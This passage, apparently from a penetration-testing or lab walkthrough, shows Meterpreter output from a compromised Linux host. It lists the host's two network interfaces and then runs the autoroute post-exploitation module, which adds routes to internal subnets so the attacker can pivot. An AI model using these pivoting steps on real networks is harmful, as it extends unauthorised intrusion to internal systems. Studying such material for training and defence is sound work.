 Interface  2
============
Name         : ens33
Hardware MAC : 00:0c:29:eb:59:83
MTU          : 1500
Flags        : UP,BROADCAST,MULTICAST
IPv4 Address : 192.168.12.173
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::20c:29ff:feeb:5983
IPv6 Netmask : ffff:ffff:ffff:ffff::
Interface  3
============
Name         : ens34
Hardware MAC : 00:0c:29:eb:59:8d
MTU          : 1500
Flags        : UP,BROADCAST,MULTICAST
IPv4 Address : 10.0.20.131
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::20c:29ff:feeb:598d
IPv6 Netmask : ffff:ffff:ffff:ffff::
meterpreter > run post/multi/manage/autoroute
[!] SESSION may not be compatible with this module:
[!]  * incompatible session platform: linux
[*] Running module against 192.168.12.173
[*] Searching for subnets to autoroute.
[+] Route added to subnet 10.0.20.0/255.255.255.0 from host's routing table.
[+] Route added to subnet 192.168.12.0/255.255.255.0 from host's routing table.